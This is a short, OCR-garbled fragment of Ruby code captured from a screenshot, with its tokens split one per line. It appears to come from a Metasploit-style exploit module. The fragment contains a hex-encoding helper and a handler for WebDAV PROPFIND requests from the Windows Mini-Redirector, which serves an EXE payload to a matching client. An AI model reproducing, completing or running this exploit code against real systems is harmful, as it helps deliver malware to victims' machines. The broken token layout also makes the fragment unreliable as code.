
[
0
]
.
gsub
(
Regexp
.
new
(
".{
#{
2
}
}"
,
nil
,
'n'
)
)
{
|
s
|
 s
.
hex
.
to_s 
+
","
}
.
chop

end
#
# PROPFIND requests sent by the 
WebDav Mini-Redirector
#
def
process_propfind
(
cli
,
 request
)
		path 
=
 request
.
uri

print_status
(
"Received WebDAV 
PROPFIND request from 
#{
cli
.
peerhost
}
:
#
{
cli
.
peerport
}
"
)
		body 
=
''
if
(
Regexp
.
new
(
Regexp
.
escape
(
@payload
)
+
'$'
,
true
)
.
match
(
path
)
)
# Response for the EXE
print_status
(
"Sending EXE 
multistatus for 
#{
path
}
 ..."
)